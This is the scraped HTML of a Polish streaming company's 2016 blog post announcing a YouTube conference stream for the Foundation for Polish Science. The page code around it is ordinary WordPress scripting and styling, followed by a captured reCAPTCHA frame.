			<a class="" href="https://transmisjelive.pl/oferta/produkcja-telewizyjna/woz-transmisyjny/">W&oacute;z transmisyjny</a>		</li><li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10641 nl-simple dropdown-menu-item">
			<a class="" href="https://transmisjelive.pl/oferta/produkcja-telewizyjna/mobilny-zestaw-transmisyjny/">Mobilny Zestaw Transmisyjny</a>
	</li></ul>
	</li>
	<li id="menu-item-10368" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-10368 dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/transmisje-internetowe/">Live streaming &ndash; YT / FB / TT / IG</a>
	<ul class="sub-menu" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10366 nl-simple dropdown-menu-item">
			<a class="" href="https://transmisjelive.pl/oferta/transmisje-internetowe/na-facebooku/">Transmisje na Facebooku</a>		</li><li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10367 nl-simple dropdown-menu-item">
			<a class="" href="https://transmisjelive.pl/oferta/transmisje-internetowe/na-youtube/">Transmisje na YouTube</a>		</li><li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10556 nl-simple dropdown-menu-item">
			<a class="" href="https://transmisjelive.pl/oferta/streaming-ppv/">Streaming PPV</a>		</li><li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10558 nl-simple dropdown-menu-item">
			<a class="" href="https://transmisjelive.pl/oferta/platforma-streamingowa-ott/">Platforma live stream</a>		</li><li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10365 nl-simple dropdown-menu-item">
			<a class="" href="https://transmisjelive.pl/oferta/transmisje-360/">Transmisje 360</a>
	</li></ul>
	</li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10555 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/remote-production-studio/">Remote Production Studio</a>	</li>
	<li id="menu-item-10557" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10557 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/studio-greenscreen-warszawa/">Studio greenbox w Warszawie</a>	</li>
	<li id="menu-item-10640" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10640 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/transmisje-konferencji-online/">Transmisja Konferencji</a>	</li>
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10896 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/esport-gaming-streaming/">Esport &amp; Gaming streaming</a>	</li>
	<li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10895 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/transmisje-operacji-i-zabiegow-medycznych/">Transmisje operacji i zabieg&oacute;w medycznych</a>	</li>

</ul>
</li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559 nl-simple">
	<a class="" href="https://transmisjelive.pl/portfolio/">Klienci</a></li>
<li id="menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9711 dropdown-menu-item">
	<a class="" title="Firma Streaming Warszawa" href="#">Firma<span class="wsarrow"></span></a>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10560 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/firma/o-nas/">O nas</a>
</li></ul>
</li>
<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712 nl-simple">
	<a class="" href="/kontakt/">Kontakt</a></li>
<li>
<a href="tel:+48223552868" class="last-link last-link-number">
			<i class="fas fa fa-phone-square-alt"></i> 
			 22 355-28-68		</a>
		

 	


</li>
</ul>


				</nav>	   <!-- End navbar -->
			</div>
		</div>
	</div>
</header>	<!-- END HEADER -->


		<div id="inner-page-1205" class="inner-page-wrapper">	 
	
	
		


<div id="breadcrumb" class="bg-lightgrey division">
	<div class="container">
		<div class="row">			
			<div class="col">
				<nav aria-label="breadcrumb">
				  	<ol class="breadcrumb">
				    	<!-- Breadcrumb NavXT 7.1.0 -->
<li class="home breadcrumb-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Przejd&#378; do transmisjelive: produkcja tv i streaming." href="https://transmisjelive.pl" class="home"><span property="name">transmisjelive: produkcja tv i streaming</span></a><meta property="position" content="1"></span></li>
<li class="post-root post post-post breadcrumb-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Przejd&#378; do Blog." href="https://transmisjelive.pl/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy category breadcrumb-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Przejd&#378; do archiwum kategorii: Wydarzenia." href="https://transmisjelive.pl/blog/category/wydarzenia/" class="taxonomy category"><span property="name">Wydarzenia</span></a><meta property="position" content="3"></span></li>
<li class="post post-post current-item breadcrumb-item active" aria-current="page"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Przejd&#378; do Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej." href="https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/" class="post post-post current-item" aria-current="page"><span property="name">Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej</span></a><meta property="position" content="4"></span></li>
				  	</ol>
				</nav>
			</div> <!-- BREADCRUMB NAV -->

		</div>	 <!-- End row -->
	</div>	<!-- End container -->		
</div>	<!-- END BREADCRUMB -->	


<div id="single-post" class="wide-100 blog-page-section division bg-lightgrey">
	<div class="container">
	 	<div class="row">
	 		<!-- BLOG POSTS HOLDER -->
	 		<div class="col col-lg-10 offset-lg-1">

	

		
<div id="post-1205" class="clearfix post-1205 post type-post status-publish format-standard has-post-thumbnail hentry category-wydarzenia tag-fundacja-na-rzecz-nauki-polskiej tag-mobilny-zestaw-transmisyjny tag-youtube single-post-details primary-theme single-blog-post">
	
	
	<div class="post-content">
		<div class="single-post-title text-center mb-40">
			<h1 class="h1-sm" style="color: #222;">Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej</h1>			<div class="single-post-data">
				<p class="post-meta">
					Napisa&#322; <a href="https://transmisjelive.pl/blog/author/arczi/">arczi</a>, 					dnia 20 stycznia 2016					
					<span>&nbsp;w dziale&nbsp;<a href="https://transmisjelive.pl/blog/category/wydarzenia/" rel="category tag">Wydarzenia</a></span> 				</p>
			</div>
		</div>

				<div class="single-post-txt mb-45 formatted-content">
			<p align="justify">W najbli&#380;szy pi&#261;tek, 22 stycznia, b&#281;dziemy realizowa&#263; <strong>streaming</strong> z konferencji &bdquo;Info day &ndash; New FNP programmes&rdquo;, organizowanej przez <strong>Fundacj&#281; na rzecz Nauki Polskiej</strong>. Podczas realizacji zostanie wykorzystany nasz <strong><a href="http://www.transmisjelive.pl/oferta/produkcja-telewizyjna/mobilny-zestaw-transmisyjny/">mobilny zestaw transmisyjny</a></strong> oraz 2 kamery HD. Razem z kamerami miksowana b&#281;dzie tak&#380;e prezentacja multimedialna. <strong>Emisja transmisji</strong> na platformie YouTube.</p>
<p align="justify">W <strong>Transmisje LIVE.pl</strong> realizujemy nie tylko du&#380;e transmisje i produkcje telewizyjne, ale tak&#380;e mniejsze transmisje internetowe, jak np. <strong>streaming z konferencji</strong>, debat czy innych wydarze&#324;.</p>
<span class="cp-load-after-post"></span>			
		</div>	
		
<div class="row post-share-links d-flex align-items-center mb-70">	
			
	
	<div class="post-tags-list col-12">
		
		

					<span class="post-tags meta-wrapper">
				<span class="screen-reader-text">Tags</span>					
				<span class="meta-text">
					<span><a href="https://transmisjelive.pl/blog/tag/fundacja-na-rzecz-nauki-polskiej/" rel="tag">Fundacja na rzecz Nauki Polskiej</a><a href="https://transmisjelive.pl/blog/tag/mobilny-zestaw-transmisyjny/" rel="tag">Mobilny zestaw transmisyjny</a><a href="https://transmisjelive.pl/blog/tag/youtube/" rel="tag">youtube</a></span>				</span>
			</span>
			
			

			</div><!-- POST TAGS -->

	<!-- POST SHARE ICONS -->
	<div class="col-md-3 col-xl-4 post-share-list text-right">
				
	</div>
</div><!-- .post-share-links -->


		

	</div>
</div>	<!-- END BLOG POST #post-1205 -->




					
	 		</div>	 <!-- END BLOG POSTS HOLDER -->



	 		
	 		
	 	</div>	<!-- End row -->	
	 </div>	 <!-- End container -->
</div>	<!-- END BLOG PAGE CONTENT -->

		 			
					
			<footer id="footer-2" class=" bg-light parallax footer-parallax pt-100 have-footer-widgets">
				<div class="container">

					
<div class="row">
				<div class="col-md-4 ">
	            <div id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 footer-div footer-widget mb-40 widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-10712" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10712"><a href="https://transmisjelive.pl/oferta/produkcja-telewizyjna/">Produkcja i realizacja transmisji telewizyjnych</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10718"><a href="https://transmisjelive.pl/oferta/produkcja-telewizyjna/woz-transmisyjny/">W&oacute;z transmisyjny</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10711"><a href="https://transmisjelive.pl/oferta/produkcja-telewizyjna/mobilny-zestaw-transmisyjny/">Mobilny Zestaw Transmisyjny</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10713"><a href="https://transmisjelive.pl/oferta/remote-production-studio/">Remote Production Studio</a></li>
<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10891"><a href="https://transmisjelive.pl/oferta/realizacja-tv-streaming-4k-uhd/">Realizacja w 4K UHD</a></li>
<li id="menu-item-11378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11378"><a href="https://transmisjelive.pl/oferta/streaming-poznan/">Streaming Pozna&#324;</a></li>
</ul></div></div>	        </div>
						<div class="col-md-4 ">
	            <div id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 footer-div footer-widget mb-40 widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-10719" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10719"><a href="https://transmisjelive.pl/oferta/transmisje-internetowe/">Realizacja transmisji online</a></li>
<li id="menu-item-10722" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10722"><a href="https://transmisjelive.pl/oferta/transmisje-internetowe/na-facebooku/">Transmisje na Facebooku</a></li>
<li id="menu-item-10723" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10723"><a href="https://transmisjelive.pl/oferta/transmisje-internetowe/na-youtube/">Transmisje na YouTube</a></li>
<li id="menu-item-10721" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10721"><a href="https://transmisjelive.pl/oferta/transmisje-360/">Transmisje 360</a></li>
<li id="menu-item-10720" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10720"><a href="https://transmisjelive.pl/oferta/streaming-ppv/">Streaming PPV</a></li>
<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10892"><a href="https://transmisjelive.pl/oferta/transmisje-operacji-i-zabiegow-medycznych/">Transmisje operacji i zabieg&oacute;w medycznych</a></li>
<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10893"><a href="https://transmisjelive.pl/oferta/esport-gaming-streaming/">Esport &amp; Gaming streaming</a></li>
<li id="menu-item-10894" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10894"><a href="https://transmisjelive.pl/transmisje-konferencji-online/">Transmisja Konferencji</a></li>
</ul></div></div>	        </div>
						<div class="col-md-4 ">
	            <div id="text-6" class="widget-odd widget-first widget-1 footer-div footer-widget mb-40 widget_text"><h5 class="h5-md footer-widget-title">Media Mine Sp. z o.o.</h5>			<div class="textwidget"><p>Farbiarska 73<br>
02-862 Warszawa<br>
NIP/VAT ID: PL5272628324</p>
<p><a href="mailto:biuro@transmisjelive.pl">biuro@transmisjelive.pl</a><br>
<a href="tel:+48223552868">+48 22 355-28-68</a></p>
</div>
		</div><div id="perch_about_us-4" class="widget-even widget-last widget-2 footer-div footer-widget mb-40 footer-info"><img class="footer-logo-white" src="https://transmisjelive.pl/wp-content/uploads/2017/12/transmisjelive_logo_on_white.png" alt="  " width="160"><p> </p><div class="footer-socials-links"><ul class="foo-socials text-center clearfix"><li><a target="_blank" href="https://www.instagram.com/transmisjelive/" title="Instagram" class="ico-instagram">
		      <i class="fab fa-instagram"></i>
		      
		      </a></li><li><a target="_blank" href="https://www.facebook.com/transmisje/" title="Facebook" class="ico-facebook">
		      <i class="fab fa-facebook-f"></i>
		      
		      </a></li><li><a target="_blank" href="https://www.linkedin.com/showcase/transmisjelive---produkcja-tv-i-streaming" title="Linkedin" class="ico-linkedin">
		      <i class="fab fa-linkedin"></i>
		      
		      </a></li><li><a target="_blank" href="https://twitter.com/transmisjelive" title="Twitter" class="ico-twitter">
		      <i class="fab fa-twitter"></i>
		      
		      </a></li><li><a target="_blank" href="https://www.youtube.com/transmisjelive" title="Youtube" class="ico-youtube">
		      <i class="fab fa-youtube"></i>
		      
		      </a></li></ul></div></div>	        </div>
			</div>



<div class="bottom-footer pt-50 pb-50">
	<div class="row">						
		<div class="col-md-12">
			<div class="footer-copyright">
				<p>&copy; Copyright 2009-2023 Media Mine Sp. z o.o., dostawca rozwi&#261;za&#324; streamingowych i us&#322;ug produkcji TV.</p>			</div><!-- END FOOTER COPYRIGHT -->
		</div>
	</div>	
</div><!-- END FOOTER bottom -->


				
					

				</div> <!-- End .container -->	
				<div class="parallax-inner"></div>									
			</footer> <!-- End footer -->

			</div>		
	</div>	<!-- End #page (Start in header.php) -->

				<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1765663383 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1765663383 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1765663383 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='owl-carousel-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/owl.carousel.min.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/transmisjelive.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/fa-v4-shims.min.js?ver=1.0.0' id='fa-v4-shims-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/selectize.min.js?ver=1.0.0' id='selectize-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/isotope.pkgd.min.js?ver=1.0.0' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/jquery.appear.js?ver=1.0.0' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/jquery.easing.js?ver=0.5.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/menu.js?ver=1.0.0' id='Menu-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/jquery.scrollto.js?ver=1.0.0' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/jquery.stellar.min.js?ver=1.0.0' id='jquery-stellar-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/jquery.lazy.min.js?ver=1.7.10' id='jquery-lazy-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/custom.js?ver=1.3.5.1' id='metreex-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyKV8hAAAAAFqNGsq8_q6Hb-SF7T6X125EpxyR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdyKV8hAAAAAFqNGsq8_q6Hb-SF7T6X125EpxyR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/custom/carousel.js?ver=1.0.0' id='metreex-carousel-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyKV8hAAAAAFqNGsq8_q6Hb-SF7T6X125EpxyR&co=aHR0cHM6Ly90cmFuc21pc2plbGl2ZS5wbDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gfany4twrl2x
body_size: 48414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
